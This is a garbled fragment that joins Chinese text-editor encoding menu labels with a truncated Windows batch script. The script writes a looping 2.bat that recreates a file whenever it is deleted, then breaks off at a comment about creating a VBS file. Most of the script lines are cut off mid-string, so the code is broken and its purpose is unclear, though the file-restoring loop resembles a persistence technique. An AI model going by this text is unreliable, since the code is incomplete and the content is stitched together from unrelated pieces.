 面的内容.txt
app.py
使用 ANSI 编码
使用 UTF-8 编码
使用 UTF-8-BOM 编码
使用 UTF-16 Big Endian 编码
使用 UTF-16 Little Endian 编码
编码字符集
转为 ANSI 编码
转为 UTF-8 编码
转为 UTF-8-BOM 编码
转为 UTF-16 Big Endian 编码
转为 UTF-16 Little Endian 编码
chcp 936
@echo off
set "path0=C:\
set "path2=C:\
::创建监控文件
echo @echo off
echo set "path
echo set "path
echo :start >>
echo  if not exist "%%path0%%" ( >>"%p
echo copy "%%path1%%" "%%path0%%" >>"%
echo ) >>"%path2%\2.bat"
echo timeout /t 1 ^> nul >>"%path2%\2.
echo goto start >>"%path2%\2.bat"
::创建vbs文件